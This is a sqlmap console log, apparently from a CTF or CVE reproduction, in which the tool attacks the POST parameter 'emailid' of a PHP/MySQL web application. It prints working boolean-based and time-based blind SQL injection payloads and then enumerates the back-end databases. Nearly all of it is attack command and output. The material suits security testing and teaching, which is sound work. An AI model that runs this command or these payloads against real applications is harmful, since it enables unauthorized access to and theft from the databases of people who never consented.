 D:\CTF\WEB\sqlmap-1.9>python sqlmap.py -r 1.txt -p emailid -dbms=mysql -dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 18:04:43 /2025-06-06/

[18:04:43] [INFO] parsing HTTP request from '1.txt'
[18:04:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: emailid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: emailid=john@test.com' AND 5328=5328 AND 'GPpu'='GPpu

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: emailid=john@test.com' AND (SELECT 4967 FROM (SELECT(SLEEP(5)))hhry) AND 'FNwB'='FNwB
---
[18:04:43] [INFO] testing MySQL
[18:04:43] [INFO] confirming MySQL
[18:04:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.0
[18:04:43] [INFO] fetching database names
[18:04:43] [INFO] fetching number of databases
[18:04:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:04:43] [INFO] retrieved: 2
[18:04:43] [INFO] retrieved: information_schema
[18:04:45] [INFO] retrieved: cve2
available databases [2]:
[*] cve2
[*] information_schema